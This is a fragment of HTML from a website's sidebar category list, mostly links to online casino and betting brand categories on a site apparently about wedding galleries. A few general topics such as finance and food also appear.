	<li class="cat-item cat-item-511"><a href="https://www.vedicweddinggalleries.com/category/dang-nhap-8xbet-546/">Dang Nhap 8xbet 546</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://www.vedicweddinggalleries.com/category/darmowe-spiny-energycasino-358/">Darmowe Spiny Energycasino 358</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.vedicweddinggalleries.com/category/darmowe-spiny-energycasino-646/">Darmowe Spiny Energycasino 646</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.vedicweddinggalleries.com/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.vedicweddinggalleries.com/category/disease-illness-breast-cancer/">Disease &amp; Illness, Breast Cancer</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://www.vedicweddinggalleries.com/category/energi-casino-29/">Energi Casino 29</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://www.vedicweddinggalleries.com/category/energy-kasyno-323/">Energy Kasyno 323</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://www.vedicweddinggalleries.com/category/energycasino-bonus-bez-depozytu-161/">Energycasino Bonus Bez Depozytu 161</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://www.vedicweddinggalleries.com/category/energycasino-free-spin-648/">Energycasino Free Spin 648</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://www.vedicweddinggalleries.com/category/energycasino-opinie-583/">Energycasino Opinie 583</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://www.vedicweddinggalleries.com/category/energycasino-pl-804/">Energycasino Pl 804</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.vedicweddinggalleries.com/category/excursions-611/">Excursions 611</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.vedicweddinggalleries.com/category/facebook-i-wirtualne-kasyno-tak-oszusci-wyludzaja-dane-kart-platniczych-593/">Facebook i wirtualne kasyno: tak oszuści wyłudzają dane kart płatniczych 593</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://www.vedicweddinggalleries.com/category/fb-777-664/">Fb 777 664</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://www.vedicweddinggalleries.com/category/fb-777-casino-login-23/">Fb 777 Casino Login 23</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://www.vedicweddinggalleries.com/category/fb-777-login-285/">Fb 777 Login 285</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://www.vedicweddinggalleries.com/category/fb777-app-698/">Fb777 App 698</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://www.vedicweddinggalleries.com/category/fb777-casino-211/">Fb777 Casino 211</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://www.vedicweddinggalleries.com/category/fb777-casino-961/">Fb777 Casino 961</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://www.vedicweddinggalleries.com/category/fb777-live-66/">Fb777 Live 66</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://www.vedicweddinggalleries.com/category/fb777-pro-175/">Fb777 Pro 175</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://www.vedicweddinggalleries.com/category/fb777-pro-278/">Fb777 Pro 278</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.vedicweddinggalleries.com/category/fb777-pro-365/">Fb777 Pro 365</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.vedicweddinggalleries.com/category/fb777-pro-482/">Fb777 Pro 482</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://www.vedicweddinggalleries.com/category/fb777-pro-login-565/">Fb777 Pro Login 565</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://www.vedicweddinggalleries.com/category/fb777-register-login-201/">Fb777 Register Login 201</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://www.vedicweddinggalleries.com/category/fb777-register-login-36/">Fb777 Register Login 36</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://www.vedicweddinggalleries.com/category/fb777-slot-casino-510/">Fb777 Slot Casino 510</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.vedicweddinggalleries.com/category/fb777-vip-login-registration-525/">Fb777 Vip Login Registration 525</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.vedicweddinggalleries.com/category/fb777-win-352/">Fb777 Win 352</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://www.vedicweddinggalleries.com/category/feierabendmarkt-schwelm-d/">feierabendmarkt-schwelm.d</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.vedicweddinggalleries.com/category/finance-currency-trading/">Finance, Currency Trading</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.vedicweddinggalleries.com/category/finance-insurance/">Finance, Insurance</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.vedicweddinggalleries.com/category/finance-personal-finance/">Finance, Personal Finance</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.vedicweddinggalleries.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://www.vedicweddinggalleries.com/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://www.vedicweddinggalleries.com/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.vedicweddinggalleries.com/category/food-beverage-cooking/">Food &amp; Beverage, Cooking</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.vedicweddinggalleries.com/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.vedicweddinggalleries.com/category/food-beverage-wine/">Food &amp; Beverage, Wine</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://www.vedicweddinggalleries.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.vedicweddinggalleries.com/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://www.vedicweddinggalleries.com/category/fosasluissilva-cl/">fosasluissilva.cl</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://www.vedicweddinggalleries.com/category/galactic-wins-casino-review-79/">Galactic Wins Casino Review 79</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://www.vedicweddinggalleries.com/category/galacticwins-casino-816/">Galacticwins Casino 816</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.vedicweddinggalleries.com/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://www.vedicweddinggalleries.com/category/ggbet-casino-306/">Ggbet Casino 306</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.vedicweddinggalleries.com/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://www.vedicweddinggalleries.com/category/gym-869/">Gym 869</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.vedicweddinggalleries.com/category/health-fitness-beauty/">Health &amp; Fitness, Beauty</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.vedicweddinggalleries.com/category/health-fitness-fitness-equipment/">Health &amp; Fitness, Fitness Equipment</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.vedicweddinggalleries.com/category/health-fitness-medicine/">Health &amp; Fitness, Medicine</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-123/">Hell Spin 123</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-252/">Hell Spin 252</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-523/">Hell Spin 523</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-759/">Hell Spin 759</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-805/">Hell Spin 805</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-870/">Hell Spin 870</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-bonus-208/">Hell Spin Bonus 208</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-bonus-bez-depozytu-195/">Hell Spin Bonus Bez Depozytu 195</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-bonus-bez-depozytu-725/">Hell Spin Bonus Bez Depozytu 725</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-casino-175/">Hell Spin Casino 175</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-casino-249/">Hell Spin Casino 249</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-casino-401/">Hell Spin Casino 401</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-casino-807/">Hell Spin Casino 807</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-casino-no-deposit-bonus-616/">Hell Spin Casino No Deposit Bonus 616</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-casino-review-747/">Hell Spin Casino Review 747</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-kasyno-469/">Hell Spin Kasyno 469</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-kasyno-726/">Hell Spin Kasyno 726</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-opinie-459/">Hell Spin Opinie 459</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://www.vedicweddinggalleries.com/category/hell-spin-promo-code-401/">Hell Spin Promo Code 401</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.vedicweddinggalleries.com/category/hellspin-90-969/">Hellspin 90 969</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://www.vedicweddinggalleries.com/category/hellspin-bonus-813/">Hellspin Bonus 813</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://www.vedicweddinggalleries.com/category/hellspin-bonus-code-446/">Hellspin Bonus Code 446</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://www.vedicweddinggalleries.com/category/hellspin-bonus-code-australia-457/">Hellspin Bonus Code Australia 457</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://www.vedicweddinggalleries.com/category/hellspin-bonus-code-australia-718/">Hellspin Bonus Code Australia 718</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-550/">Hellspin Casino 550</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-713/">Hellspin Casino 713</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-app-138/">Hellspin Casino App 138</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-app-274/">Hellspin Casino App 274</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-app-829/">Hellspin Casino App 829</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-canada-325/">Hellspin Casino Canada 325</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-cz-102/">Hellspin Casino Cz 102</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-login-125/">Hellspin Casino Login 125</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-login-257/">Hellspin Casino Login 257</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-login-691/">Hellspin Casino Login 691</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-login-735/">Hellspin Casino Login 735</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-login-971/">Hellspin Casino Login 971</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-login-australia-584/">Hellspin Casino Login Australia 584</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-login-australia-661/">Hellspin Casino Login Australia 661</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-login-australia-848/">Hellspin Casino Login Australia 848</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-no-deposit-bonus-161/">Hellspin Casino No Deposit Bonus 161</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-no-deposit-bonus-547/">Hellspin Casino No Deposit Bonus 547</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-no-deposit-bonus-759/">Hellspin Casino No Deposit Bonus 759</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-review-365/">Hellspin Casino Review 365</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-review-442/">Hellspin Casino Review 442</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-review-653/">Hellspin Casino Review 653</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://www.vedicweddinggalleries.com/category/hellspin-casino-review-807/">Hellspin Casino Review 807</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://www.vedicweddinggalleries.com/category/hellspin-kasyno-458/">Hellspin Kasyno 458</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://www.vedicweddinggalleries.com/category/hellspin-kasyno-656/">Hellspin Kasyno 656</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://www.vedicweddinggalleries.com/category/hellspin-kasyno-848/">Hellspin Kasyno 848</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://www.vedicweddinggalleries.com/category/hellspin-kod-bonusowy-655/">Hellspin Kod Bonusowy 655</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://www.vedicweddinggalleries.com/category/hellspin-kod-bonusowy-657/">Hellspin Kod Bonusowy 657</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://www.vedicweddinggalleries.com/category/hellspin-login-142/">Hellspin Login 142</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://www.vedicweddinggalleries.com/category/hellspin-login-245/">Hellspin Login 245</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://www.vedicweddinggalleries.com/category/hellspin-login-689/">Hellspin Login 689</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://www.vedicweddinggalleries.com/category/hellspin-login-991/">Hellspin Login 991</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://www.vedicweddinggalleries.com/category/hellspin-logowanie-67/">Hellspin Logowanie 67</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://www.vedicweddinggalleries.com/category/hellspin-no-deposit-bonus-codes-2024-537/">Hellspin No Deposit Bonus Codes 2024 537</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.vedicweddinggalleries.com/category/hellspin-promo-code-279/">Hellspin Promo Code 279</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://www.vedicweddinggalleries.com/category/hellspin-promo-code-72/">Hellspin Promo Code 72</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://www.vedicweddinggalleries.com/category/hellspin-promo-code-727/">Hellspin Promo Code 727</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://www.vedicweddinggalleries.com/category/hellspin-promo-code-757/">Hellspin Promo Code 757</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://www.vedicweddinggalleries.com/category/hellspin-promo-code-815/">Hellspin Promo Code 815</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://www.vedicweddinggalleries.com/category/hellspin-promo-code-no-deposit-935/">Hellspin Promo Code No Deposit 935</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://www.vedicweddinggalleries.com/category/hellspin-review-110/">Hellspin Review 110</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.vedicweddinggalleries.com/category/hellspin-review-220/">Hellspin Review 220</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://www.vedicweddinggalleries.com/category/hellspin-review-70/">Hellspin Review 70</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.vedicweddinggalleries.com/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://www.vedicweddinggalleries.com/category/how-do-i-get-a-crypto-wallet-564/">How Do I Get A Crypto Wallet 564</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.vedicweddinggalleries.com/category/ilpedante-org/">ilpedante.org</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.vedicweddinggalleries.com/category/impercas-es/">impercas.es</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.vedicweddinggalleries.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://www.vedicweddinggalleries.com/category/infomelipilla-cl/">infomelipilla.cl</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://www.vedicweddinggalleries.com/category/internet-business-affiliate-programs/">Internet Business, Affiliate Programs</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.vedicweddinggalleries.com/category/internet-business-ebooks/">Internet Business, Ebooks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.vedicweddinggalleries.com/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.vedicweddinggalleries.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.vedicweddinggalleries.com/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.vedicweddinggalleries.com/category/internet-business-seo/">Internet Business, SEO</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.vedicweddinggalleries.com/category/internet-business-site-promotion/">Internet Business, Site Promotion</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://www.vedicweddinggalleries.com/category/is-galactic-wins-legit-159/">Is Galactic Wins Legit 159</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://www.vedicweddinggalleries.com/category/italiandocscreenings-it/">italiandocscreenings.it</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://www.vedicweddinggalleries.com/category/jili-777-lucky-slot-494/">Jili 777 Lucky Slot 494</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://www.vedicweddinggalleries.com/category/jili-slot-777-login-register-online-178/">Jili Slot 777 Login Register Online 178</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://www.vedicweddinggalleries.com/category/jili-slot-777-login-register-philippines-125/">Jili Slot 777 Login Register Philippines 125</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://www.vedicweddinggalleries.com/category/jili-slot-777-login-register-philippines-167/">Jili Slot 777 Login Register Philippines 167</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://www.vedicweddinggalleries.com/category/jili-slot-777-login-register-philippines-910/">Jili Slot 777 Login Register Philippines 910</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://www.vedicweddinggalleries.com/category/justcasino/">JustCasino</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.vedicweddinggalleries.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://www.vedicweddinggalleries.com/category/kasyno-888-starz-708/">Kasyno 888 Starz 708</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://www.vedicweddinggalleries.com/category/kasyno-slottica-931/">Kasyno Slottica 931</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://www.vedicweddinggalleries.com/category/kosi-restaurant-de1/">kosi-restaurant.de1</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://www.vedicweddinggalleries.com/category/lam-vegan-de/">lam-vegan.de</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://www.vedicweddinggalleries.com/category/lemon-casino-kod-na-darmowe-spiny-236/">Lemon Casino Kod Na Darmowe Spiny 236</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://www.vedicweddinggalleries.com/category/lemon-casino-kod-promocyjny-bez-depozytu-561/">Lemon Casino Kod Promocyjny Bez Depozytu 561</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.vedicweddinggalleries.com/category/lemon-casino-kod-promocyjny-bez-depozytu-573/">Lemon Casino Kod Promocyjny Bez Depozytu 573</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://www.vedicweddinggalleries.com/category/lemon-casino-kod-promocyjny-bez-depozytu-781/">Lemon Casino Kod Promocyjny Bez Depozytu 781</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.vedicweddinggalleries.com/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.vedicweddinggalleries.com/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://www.vedicweddinggalleries.com/category/link-vao-188-bet-265/">Link Vao 188 Bet 265</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://www.vedicweddinggalleries.com/category/link-vao-188bet-223/">Link Vao 188bet 223</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://www.vedicweddinggalleries.com/category/link-vao-8xbet-807/">Link Vao 8xbet 807</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.vedicweddinggalleries.com/category/lokalenizbor-mk/">lokalenizbor.mk</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://www.vedicweddinggalleries.com/category/luxury-casino-en-ligne-57/">Luxury Casino En Ligne 57</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://www.vedicweddinggalleries.com/category/manilash-cl/">manilash.cl</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.vedicweddinggalleries.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.vedicweddinggalleries.com/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://www.vedicweddinggalleries.com/category/mcw-online-casino-philippines-50/">Mcw Online Casino Philippines 50</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.vedicweddinggalleries.com/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.vedicweddinggalleries.com/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.vedicweddinggalleries.com/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://www.vedicweddinggalleries.com/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.vedicweddinggalleries.com/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.vedicweddinggalleries.com/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://www.vedicweddinggalleries.com/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.vedicweddinggalleries.com/category/monogame/">monogame</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://www.vedicweddinggalleries.com/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://www.vedicweddinggalleries.com/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.vedicweddinggalleries.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.vedicweddinggalleries.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.vedicweddinggalleries.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.vedicweddinggalleries.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.vedicweddinggalleries.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.vedicweddinggalleries.com/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.vedicweddinggalleries.com/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.vedicweddinggalleries.com/category/mostbet-in-turkey/">Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.vedicweddinggalleries.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.vedicweddinggalleries.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.vedicweddinggalleries.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.vedicweddinggalleries.com/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.vedicweddinggalleries.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.vedicweddinggalleries.com/category/mostbet-para-vermiyor-669/">Mostbet Para Vermiyor 669</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.vedicweddinggalleries.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.vedicweddinggalleries.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.vedicweddinggalleries.com/category/mostbet-turkiye-bahis-sirketi-giris-yap-ve-oyna-158/">Mostbet Türkiye Bahis Şirketi » Giriş Yap ve Oyna 158</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.vedicweddinggalleries.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.vedicweddinggalleries.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.vedicweddinggalleries.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://www.vedicweddinggalleries.com/category/motorcycle-service-300/">Motorcycle Service 300</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.vedicweddinggalleries.com/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.vedicweddinggalleries.com/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://www.vedicweddinggalleries.com/category/munizagaballet-cl/">munizagaballet.cl</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.vedicweddinggalleries.com/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.vedicweddinggalleries.com/category/my-1xbet-com/">my-1xbet.com</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://www.vedicweddinggalleries.com/category/nasi-partnerzy-biznesowi/">Nasi partnerzy biznesowi</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.vedicweddinggalleries.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://www.vedicweddinggalleries.com/category/nn777-slot-jili-256/">Nn777 Slot Jili 256</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://www.vedicweddinggalleries.com/category/nn777-slot-jili-598/">Nn777 Slot Jili 598</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://www.vedicweddinggalleries.com/category/northbikepro-cl/">northbikepro.cl</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://www.vedicweddinggalleries.com/category/nv-casino-app-232/">Nv Casino App 232</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://www.vedicweddinggalleries.com/category/nv-casino-app-282/">Nv Casino App 282</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://www.vedicweddinggalleries.com/category/nv-casino-app-571/">Nv Casino App 571</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://www.vedicweddinggalleries.com/category/nv-casino-opinie-737/">Nv Casino Opinie 737</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.vedicweddinggalleries.com/category/nv-kasyno-20e-400/">Nv Kasyno 20€ 400</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://www.vedicweddinggalleries.com/category/nv-kasyno-272/">Nv Kasyno 272</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://www.vedicweddinggalleries.com/category/nv-kasyno-330/">Nv Kasyno 330</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://www.vedicweddinggalleries.com/category/nv-kasyno-apk-10/">Nv Kasyno Apk 10</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://www.vedicweddinggalleries.com/category/nv-kasyno-logowanie-25/">Nv Kasyno Logowanie 25</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://www.vedicweddinggalleries.com/category/nv-kasyno-online-573/">Nv Kasyno Online 573</a>
</li>
